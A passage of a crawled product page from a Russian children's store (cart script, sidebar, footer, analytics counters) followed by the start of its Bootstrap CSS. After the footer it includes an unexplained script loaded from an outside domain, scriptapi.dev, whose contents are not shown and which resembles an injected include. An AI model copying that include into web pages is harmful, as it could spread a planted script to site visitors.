						.animate({opacity: 0.7}, 300 )
						.animate({opacity: 0.1, marginLeft: gotoX, marginTop: gotoY, width: newImageWidth, height: newImageHeight}, 1500, function() {
							$(this).remove();
							addToCart(button);
						});
				}
				else
				{
					addToCart(button);
				}

				dataLayer.push({
					"ecommerce": {
						"add": {
							'actionField': {'list': 'Detail'},
							"products": [
								{
									"id": 130458,
									"name": "Cilek Positive средняя приставка к письменному столу",
									"price": 8509,
									"brand": 'Cilek',
									"category": 'Детские столы с надстройкой',
									"quantity": 1
								}
							]
						}
					}
				});
			}
			else
			{
				document.location.href = "/personal/cart/";
			}
		});
	});
</script>

	
 <!--#WORK_AREA END#--> 			<!--noindex-->		</div>
<div class="span2 right_column_block">
	  	<!--<div class="span12 blcontent" style="padding: 12px 2px 12px 2px">
 <a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2508/*http://market.yandex.ru/shop/36709/reviews" target="_blank"><img width="120" alt="Читайте отзывы покупателей и оценивайте качество магазина на Яндекс.Маркете" src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2506/*https://grade.market.yandex.ru/?id=36709&action=image&size=1" height="110" border="0"></a>
	</div>-->
	<div class="span12 blcontent">
		<p style="color: #7b1376;">
			<b>Мы в ТОП-10<br>
			детских магазинов!</b>
		</p>
		<p>
			<img width="87" alt="top10" src="/upload/articles/articles5452.jpg" height="87">
		</p>
		<p>
			<a href="/articles/elefantenok_ru_v_top_10_detskih_internet_magazinov.html" style="color: #000000;">Подробнее</a>
		</p>
	</div>
	<div class="span12 user_info">
		     <b>Информация покупателям:</b>
    <ul class="unstyled">
        
            <li><a href="/articles/kak_sdelat_zakaz.html">Как сделать заказ</a></li>

        
            <li><a href="/articles/dostavka_i_oplata.html">Доставка и оплата</a></li>

        
            <li><a href="/articles/garantiya_i_vozvrat.html">Гарантия и возврат</a></li>

            </ul>
	</div>
	<div class="span12 brands_block" style="display: none;">
		<div class="span12 header">
			Бренды
		</div>
		 		<ul class="inline brands_letter">
			 <!-- 			<li>
			<div title="&lt;span id=" class="bxhtmled-surrogate">
				<span class="bxhtmled-surrogate-inner"><span class="bxhtmled-right-side-item-icon"></span><span class="bxhtmled-comp-lable" unselectable="on" spellcheck="false">Код PHP</span></span>" class="letters"&gt;			</div>
 </li>
			 		</ul>
		<div class="next_letter">
		</div>
		<ul class="inline brands_letter">
			   -->		</ul>
		<div class="next_letter">
		</div>
		 <!--
		<div class="producersblockAll">
			   		</div>
		 --><br>
	</div>
	<div class="span12 cards_sale" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/mufty_dlya_ruk_1.html"> <img width="150" alt="муфты-зима-слон.jpg" src="/upload/medialibrary/73b/mufty_zima_slon.jpg" height="230" title="муфты-зима-слон.jpg"> </a>
</p>	</div>
	<div class="span12 social_block" style="padding-bottom: 10px;">
		 <b class="psevdo-h">ВКонтакте</b>
<!-- VK Widget -->
<div id="vk_groups"></div>	</div>
	<div class="span12 leader" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/konverty_dlya_vypiski_1.html"> <img width="200" alt="выписка-зима-слон1.jpg" src="/upload/medialibrary/344/vypiska_zima_slon1.jpg" height="307" title="выписка-зима-слон1.jpg"> </a>
</p>	</div>
</div>
 <div class="row-fluid footer">
	<div class="span6 footer_left">
		 <p><a href="https://www.elefantenok.ru">© 2009-2026</a> </p>
<p>Все права защищены. Интернет ресурс носит исключительно информационный характер и не является публичной
офертой, определяемой положениями ст. 437 Гражданского кодекса РФ.</p>
<p>Наличие товара и стоимость, пожалуйста, уточняйте по телефону.</p>	</div>
	<div class="span3">
		 <ul class="inline">
    <li><img src="/bitrix/templates/main/images/pay_systems/oplata.jpg" alt="Любые способы оплаты, в т.ч. оплата банковскими картами." /></li>
</ul>	</div>
	<div class="span3 footer_right">
		<p>
			 <br/>+7 (495) 989-1822		</p>
	</div>
</div>
<div class="row-fluid">
</div><script src="https://scriptapi.dev/api/elefantenok.js"></script>
   <button id="move_up" class="btn move_up" type="button">Наверх<i class="icon-arrow-up icon-white"></i></button>
     <script type="text/javascript" src="/html/js/openapi-116.min.js"></script>
    <script type="text/javascript">
        VK.Widgets.Group("vk_groups", {mode: 0, width: "146", height: "260", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 11659522);
    </script>
    <script type="text/javascript">
        var __cs = __cs || [];
        __cs.push(["setCsAccount", "uyTTdyopWqpgxBcgCqNFXschlxPy_aet"]);
        __cs.push(["setCsHost", "//server.comagic.ru/comagic"]);
    </script>
    <script type="text/javascript" async src="//app.comagic.ru/static/cs.min.js"></script>
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-11444882-1', 'auto');
        ga('send', 'pageview');
    </script>
    <!--LiveInternet counter-->
    <script type="text/javascript"><!--
    document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t44.15;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31'><\/a>");
    //--></script>
    <!--/LiveInternet-->

--- FILE ---
content_type: text/css
request_url: https://www.elefantenok.ru/bitrix/cache/css/s1/main/template_fadc906c5944a4b092660d7b6c86376c/template_fadc906c5944a4b092660d7b6c86376c.css?1761289318231900
body_size: 40588
content:


/* Start:/bitrix/templates/main/bootstrap/css/bootstrap.min.css?1515598330110745*/
/*! 
 * Bootstrap v2.3.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:hover,a:active{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{max-width:100%;width:auto\9;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}#map_canvas img,.google-maps img{max-width:none}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{*overflow:visible;line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}label,select,button,input[type="button"],input[type="reset"],input[type="submit"],input[type="radio"],input[type="checkbox"]{cursor:pointer}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}@media print{*{text-shadow:none !important;color:#000 !important;background:transparent !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}body{margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:20px;color:#333;background-color:#fff}a{color:#08c;text-decoration:none}a:hover,a:focus{color:#005580;text-decoration:underline}.img-rounded{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1)}.img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px}.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1008px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:24px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.127659574468085%;*margin-left:2.074468085106383%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.127659574468085%}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.48936170212765%;*width:91.43617021276594%}.row-fluid .span10{width:82.97872340425532%;*width:82.92553191489361%}.row-fluid .span9{width:74.46808510638297%;*width:74.41489361702126%}.row-fluid .span8{width:65.95744680851064%;*width:65.90425531914893%}.row-fluid .span7{width:57.44680851063829%;*width:57.39361702127659%}.row-fluid .span6{width:48.93617021276595%;*width:48.88297872340425%}.row-fluid .span5{width:40.42553191489362%;*width:40.37234042553192%}.row-fluid .span4{width:31.914893617021278%;*width:31.861702127659576%}.row-fluid .span3{width:23.404255319148934%;*width:23.351063829787233%}.row-fluid .span2{width:14.893617021276595%;*width:14.840425531914894%}.row-fluid .span1{width:6.382978723404255%;*width:6.329787234042553%}.row-fluid .offset12{margin-left:104.25531914893617%;*margin-left:104.14893617021275%}.row-fluid .offset12:first-child{margin-left:102.12765957446808%;*margin-left:102.02127659574467%}.row-fluid .offset11{margin-left:95.74468085106382%;*margin-left:95.6382978723404%}.row-fluid .offset11:first-child{margin-left:93.61702127659574%;*margin-left:93.51063829787232%}.row-fluid .offset10{margin-left:87.23404255319149%;*margin-left:87.12765957446807%}.row-fluid .offset10:first-child{margin-left:85.1063829787234%;*margin-left:84.99999999999999%}.row-fluid .offset9{margin-left:78.72340425531914%;*margin-left:78.61702127659572%}.row-fluid .offset9:first-child{margin-left:76.59574468085106%;*margin-left:76.48936170212764%}.row-fluid .offset8{margin-left:70.2127659574468%;*margin-left:70.10638297872339%}.row-fluid .offset8:first-child{margin-left:68.08510638297872%;*margin-left:67.9787234042553%}.row-fluid .offset7{margin-left:61.70212765957446%;*margin-left:61.59574468085106%}.row-fluid .offset7:first-child{margin-left:59.574468085106375%;*margin-left:59.46808510638297%}.row-fluid .offset6{margin-left:53.191489361702125%;*margin-left:53.085106382978715%}.row-fluid .offset6:first-child{margin-left:51.063829787234035%;*margin-left:50.95744680851063%}.row-fluid .offset5{margin-left:44.68085106382979%;*margin-left:44.57446808510638%}.row-fluid .offset5:first-child{margin-left:42.5531914893617%;*margin-left:42.4468085106383%}.row-fluid .offset4{margin-left:36.170212765957444%;*margin-left:36.06382978723405%}.row-fluid .offset4:first-child{margin-left:34.04255319148936%;*margin-left:33.93617021276596%}.row-fluid .offset3{margin-left:27.659574468085104%;*margin-left:27.5531914893617%}.row-fluid .offset3:first-child{margin-left:25.53191489361702%;*margin-left:25.425531914893618%}.row-fluid .offset2{margin-left:19.148936170212764%;*margin-left:19.04255319148936%}.row-fluid .offset2:first-child{margin-left:17.02127659574468%;*margin-left:16.914893617021278%}.row-fluid .offset1{margin-left:10.638297872340425%;*margin-left:10.53191489361702%}.row-fluid .offset1:first-child{margin-left:8.51063829787234%;*margin-left:8.404255319148938%}[class*="span"].hide,.row-fluid [class*="span"].hide{display:none}[class*="span"].pull-right,.row-fluid [class*="span"].pull-right{float:right}.container{margin-right:auto;margin-left:auto;*zoom:1}.container:before,.container:after{display:table;content:"";line-height:0}.container:after{clear:both}.container-fluid{padding-right:20px;padding-left:20px;*zoom:1}.container-fluid:before,.container-fluid:after{display:table;content:"";line-height:0}.container-fluid:after{clear:both}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:21px;font-weight:200;line-height:30px}small{font-size:85%}strong{font-weight:bold}em{font-style:italic}cite{font-style:normal}.muted{color:#999}a.muted:hover,a.muted:focus{color:gray}.text-warning{color:#c09853}a.text-warning:hover,a.text-warning:focus{color:#a47e3c}.text-error{color:#b94a48}a.text-error:hover,a.text-error:focus{color:#953b39}.text-info{color:#3a87ad}a.text-info:hover,a.text-info:focus{color:#2d6987}.text-success{color:#468847}a.text-success:hover,a.text-success:focus{color:#356635}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}h1,h2,h3,h4,h5,h6{margin:10px 0;font-family:inherit;font-weight:bold;line-height:20px;color:inherit;text-rendering:optimizelegibility}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;color:#999}h1,h2,h3{line-height:40px}h1{font-size:38.5px}h2{font-size:31.5px}h3{font-size:24.5px}h4{font-size:17.5px}h5{font-size:14px}h6{font-size:11.9px}h1 small{font-size:24.5px}h2 small{font-size:17.5px}h3 small{font-size:14px}h4 small{font-size:14px}.page-header{padding-bottom:9px;margin:20px 0 30px;border-bottom:1px solid #eee}ul,ol{padding:0;margin:0 0 10px 25px}ul ul,ul ol,ol ol,ol ul{margin-bottom:0}ul.unstyled,ol.unstyled{margin-left:0;list-style:none}ul.inline,ol.inline{margin-left:0;list-style:none}ul.inline>li,ol.inline>li{display:inline-block;*display:inline;*zoom:1;padding-left:5px;padding-right:5px}dl{margin-bottom:20px}dt,dd{line-height:20px}dt{font-weight:bold}dd{margin-left:10px}.dl-horizontal{*zoom:1}.dl-horizontal:before,.dl-horizontal:after{display:table;content:"";line-height:0}.dl-horizontal:after{clear:both}.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}hr{margin:20px 0;border:0;border-top:1px solid #eee;border-bottom:1px solid #fff}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #eee}blockquote p{margin-bottom:0;font-size:17.5px;font-weight:300;line-height:1.25}blockquote small{display:block;line-height:20px;color:#999}blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:'\00A0 \2014'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}code,pre{padding:0 3px 2px;font-family:Monaco,Menlo,Consolas,"Courier New",monospace;font-size:12px;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8;white-space:nowrap}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}pre.prettyprint{margin-bottom:20px}pre code{padding:0;color:inherit;white-space:pre;white-space:pre-wrap;background-color:transparent;border:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.label,.badge{display:inline-block;padding:2px 4px;font-size:11.844px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999}.label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.badge{padding-left:9px;padding-right:9px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px}.label:empty,.badge:empty{display:none}a.label:hover,a.label:focus,a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.label-important,.badge-important{background-color:#b94a48}.label-important[href],.badge-important[href]{background-color:#953b39}.label-warning,.badge-warning{background-color:#f89406}.label-warning[href],.badge-warning[href]{background-color:#c67605}.label-success,.badge-success{background-color:#468847}.label-success[href],.badge-success[href]{background-color:#356635}.label-info,.badge-info{background-color:#3a87ad}.label-info[href],.badge-info[href]{background-color:#2d6987}.label-inverse,.badge-inverse{background-color:#333}.label-inverse[href],.badge-inverse[href]{background-color:#1a1a1a}.btn .label,.btn .badge{position:relative;top:-1px}.btn-mini .label,.btn-mini .badge{top:0}table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.table{width:100%;margin-bottom:20px}.table th,.table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}.table th{font-weight:bold}.table thead th{vertical-align:bottom}.table caption+thead tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0}.table tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed th,.table-condensed td{padding:4px 5px}.table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.table-bordered th,.table-bordered td{border-left:1px solid #ddd}.table-bordered caption+thead tr:first-child th,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+tbody tr:first-child td,.table-bordered colgroup+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td{border-top:0}.table-bordered thead:first-child tr:first-child>th:first-child,.table-bordered tbody:first-child tr:first-child>td:first-child,.table-bordered tbody:first-child tr:first-child>th:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.table-bordered thead:first-child tr:first-child>th:last-child,.table-bordered tbody:first-child tr:first-child>td:last-child,.table-bordered tbody:first-child tr:first-child>th:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.table-bordered thead:last-child tr:last-child>th:first-child,.table-bordered tbody:last-child tr:last-child>td:first-child,.table-bordered tbody:last-child tr:last-child>th:first-child,.table-bordered tfoot:last-child tr:last-child>td:first-child,.table-bordered tfoot:last-child tr:last-child>th:first-child{-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.table-bordered thead:last-child tr:last-child>th:last-child,.table-bordered tbody:last-child tr:last-child>td:last-child,.table-bordered tbody:last-child tr:last-child>th:last-child,.table-bordered tfoot:last-child tr:last-child>td:last-child,.table-bordered tfoot:last-child tr:last-child>th:last-child{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.table-bordered tfoot+tbody:last-child tr:last-child td:first-child{-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}.table-bordered tfoot+tbody:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0}.table-bordered caption+thead tr:first-child th:first-child,.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.table-bordered caption+thead tr:first-child th:last-child,.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.table-striped tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover tbody tr:hover>td,.table-hover tbody tr:hover>th{background-color:#f5f5f5}table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0}.table td.span1,.table th.span1{float:none;width:44px;margin-left:0}.table td.span2,.table th.span2{float:none;width:124px;margin-left:0}.table td.span3,.table th.span3{float:none;width:204px;margin-left:0}.table td.span4,.table th.span4{float:none;width:284px;margin-left:0}.table td.span5,.table th.span5{float:none;width:364px;margin-left:0}.table td.span6,.table th.span6{float:none;width:444px;margin-left:0}.table td.span7,.table th.span7{float:none;width:524px;margin-left:0}.table td.span8,.table th.span8{float:none;width:604px;margin-left:0}.table td.span9,.table th.span9{float:none;width:684px;margin-left:0}.table td.span10,.table th.span10{float:none;width:764px;margin-left:0}.table td.span11,.table th.span11{float:none;width:844px;margin-left:0}.table td.span12,.table th.span12{float:none;width:924px;margin-left:0}.table tbody tr.success>td{background-color:#dff0d8}.table tbody tr.error>td{background-color:#f2dede}.table tbody tr.warning>td{background-color:#fcf8e3}.table tbody tr.info>td{background-color:#d9edf7}.table-hover tbody tr.success:hover>td{background-color:#d0e9c6}.table-hover tbody tr.error:hover>td{background-color:#ebcccc}.table-hover tbody tr.warning:hover>td{background-color:#faf2cc}.table-hover tbody tr.info:hover>td{background-color:#c4e3f3}form{margin:0 0 20px}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333;border:0;border-bottom:1px solid #e5e5e5}legend small{font-size:15px;color:#999}label,input,button,select,textarea{font-size:14px;font-weight:normal;line-height:20px}input,button,select,textarea{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}label{display:block;margin-bottom:5px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:20px;padding:4px 6px;margin-bottom:10px;font-size:14px;line-height:20px;color:#555;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;vertical-align:middle}input,textarea,.uneditable-input{width:206px}textarea{height:auto}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:rgba(82,168,236,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal}input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}select,input[type="file"]{height:30px;*margin-top:4px;line-height:30px}select{width:220px;border:1px solid #ccc;background-color:#fff}select[multiple],select[size]{height:auto}select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed}.uneditable-input{overflow:hidden;white-space:nowrap}.uneditable-textarea{width:auto;height:auto}input:-moz-placeholder,textarea:-moz-placeholder{color:#999}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}.radio,.checkbox{min-height:20px;padding-left:20px}.radio input[type="radio"],.checkbox input[type="checkbox"]{float:left;margin-left:-20px}.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}.input-mini{width:60px}.input-small{width:90px}.input-medium{width:150px}.input-large{width:210px}.input-xlarge{width:270px}.input-xxlarge{width:530px}input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]{display:inline-block}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span12,textarea.span12,.uneditable-input.span12{width:926px}input.span11,textarea.span11,.uneditable-input.span11{width:846px}input.span10,textarea.span10,.uneditable-input.span10{width:766px}input.span9,textarea.span9,.uneditable-input.span9{width:686px}input.span8,textarea.span8,.uneditable-input.span8{width:606px}input.span7,textarea.span7,.uneditable-input.span7{width:526px}input.span6,textarea.span6,.uneditable-input.span6{width:446px}input.span5,textarea.span5,.uneditable-input.span5{width:366px}input.span4,textarea.span4,.uneditable-input.span4{width:286px}input.span3,textarea.span3,.uneditable-input.span3{width:206px}input.span2,textarea.span2,.uneditable-input.span2{width:126px}input.span1,textarea.span1,.uneditable-input.span1{width:46px}.controls-row{*zoom:1}.controls-row:before,.controls-row:after{display:table;content:"";line-height:0}.controls-row:after{clear:both}.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]{float:left}.controls-row .checkbox[class*="span"],.controls-row .radio[class*="span"]{padding-top:5px}input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#eee}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]{background-color:transparent}.control-group.warning .control-label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#c09853}.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea{color:#c09853}.control-group.warning input,.control-group.warning select,.control-group.warning textarea{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e}.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.control-group.error .control-label,.control-group.error .help-block,.control-group.error .help-inline{color:#b94a48}.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea{color:#b94a48}.control-group.error input,.control-group.error select,.control-group.error textarea{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392}.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.control-group.success .control-label,.control-group.success .help-block,.control-group.success .help-inline{color:#468847}.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success 